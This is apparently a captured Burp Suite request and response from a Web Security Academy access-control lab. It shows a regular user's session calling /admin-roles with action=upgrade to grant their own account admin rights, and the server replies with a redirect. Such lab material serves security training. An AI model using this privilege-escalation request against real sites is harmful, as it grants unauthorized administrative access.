 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a9800fa03add9eb803bcb4b009c0079.web-security-academy.net
3 Cookie: session=tFlGL3bPbbpelxwqXi5Yk6kRASrJMTTO
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: pl-PL,pl;q=0.9
9 Origin: https://0a9800fa03add9eb803bcb4b009c0079.web-security-academy.net
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a9800fa03add9eb803bcb4b009c0079.web-security-academy.net/admin
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6